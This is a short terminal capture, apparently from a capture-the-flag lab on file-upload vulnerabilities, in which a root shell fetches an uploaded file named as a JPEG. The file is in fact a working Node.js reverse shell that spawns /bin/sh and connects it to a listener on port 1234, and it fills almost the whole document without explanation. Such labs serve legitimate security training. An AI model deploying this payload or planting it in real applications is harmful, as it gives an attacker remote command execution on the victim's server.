 root@ip-10-10-235-32:~# curl http://jewel.uploadvulns.thm/content/IEY.jpg
(function(){
    var net = require("net"),
        cp = require("child_process"),
        sh = cp.spawn("/bin/sh", []);
    var client = new net.Socket();
    client.connect(1234, "10.10.235.32", function(){
        client.pipe(sh.stdin);
        sh.stdout.pipe(client);
        sh.stderr.pipe(client);
    });
    return /a/; // Prevents the Node.js application form crashing
})();
root@ip-10-10-235-32:~#